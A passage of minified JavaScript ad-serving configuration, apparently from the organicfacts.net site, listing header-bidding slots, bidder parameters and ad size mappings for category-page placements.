,"970x250","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978158",id:"category_header",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[728,90],[970,90],[970,250]],m:[[728,90],[970,90],[970,250]],s:[[300,100],[300,250],[320,100],[468,60],[728,90]],xl:[[728,90],[970,90],[970,250]],xs:[[300,250],[300,300],[320,50],[320,100],[336,280]]},sizes:[[300,100],[300,250],[300,300],[320,50],[320,100],[336,280],[468,60],[728,90],[970,90],[970,250]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_header"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4387PQGJCN01HPW949",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931137"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978164",id:"category_incontent_1",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_1"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ44C0J402TED7K383F8",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931139"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978167",id:"category_incontent_2",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_2"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ44AKX03F21AKYJRA9Q",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931138"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977771",id:"category_incontent_3",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_3"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ44C4XEGPV93Z7P9NYY",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931140"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_4",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_4",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453946242",id:"category_incontent_4",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_4"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ45MVYKTJEJ30CYAMBH",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931142"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_5",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_5",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978173",id:"category_incontent_5",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_5"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ45YSG1EN4P64XKXW2S",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931143"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_6",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_6",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978176",id:"category_incontent_6",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_6"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ453JP6F64Y29ZGH6PB",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931141"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_7",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_7",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978170",id:"category_incontent_7",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_cr